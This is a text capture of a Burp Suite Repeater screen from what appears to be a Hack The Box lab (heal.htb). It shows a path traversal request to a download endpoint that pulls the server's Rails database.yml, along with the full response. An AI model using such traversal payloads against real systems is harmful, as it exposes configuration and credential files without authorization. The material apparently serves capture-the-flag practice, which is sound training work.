 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 Accept: application/json, text/plain, */*
4 Accept-Language: en-US
5 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 26 Apr 2025 19:08:43 GMT
4 Content-Type: application/x-yaml
5 Content-Length: 636
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: bb675a05-302f-4553-8d5a-90e67982f78a
20 x-runtime: 0.002050
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48